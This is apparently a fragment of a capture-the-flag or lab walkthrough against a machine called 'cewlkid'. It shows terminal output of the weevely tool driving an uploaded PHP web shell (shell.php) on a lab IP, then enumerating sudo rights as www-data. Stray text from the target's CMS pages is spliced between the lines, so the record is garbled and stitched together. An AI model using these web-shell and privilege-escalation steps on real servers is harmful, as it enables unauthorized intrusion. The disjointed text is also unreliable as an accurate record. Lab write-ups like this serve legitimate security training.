 p1n93r@pinger:~/Documents$ sudo weevely http://10.0.2.5:8080/files/images/shell.php pinger
Content Admin Welcome Design Contact Lipsum
[+] weevely 4.0.1
[+] Target:    10.0.2.5:8080
[+] Session:   /root/.weevely/sessions/10.0.2.5/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
Filename Size Modified
info.php 0.02 KB 2020-09-09 23:39:42
shell.php 0.75 KB
weevely> pwd
/var/www/example.com/html/files/images
www-data@cewlkid:/var/www/example.com/html/files/images $ sudo -l
Upload Download Rename Delete
Matching Defaults entries for www-data on cewlkid:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bi
n
Create Rename Delete
User www-data may run the following commands on cewlkid:
    (ipsum : ipsum) NOPASSWD: /usr/bin/cat
www-data@cewlkid:/var/www/example.com/html/files/images $
Content Management System - Login